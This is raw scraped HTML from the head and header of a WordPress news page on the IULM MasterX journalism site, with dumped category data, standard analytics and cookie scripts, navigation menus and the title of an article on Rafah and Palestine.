""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(997)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(997)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4019)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4019)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2113)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2113)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2392)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2392)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/posts/105595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=105595' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fguerra-in-medio-oriente%2Frafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fguerra-in-medio-oriente%2Frafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-105595 single-format-image wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Rafah, Israele sotto accusa: hashtag, proteste e Palestina riconosciuta</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
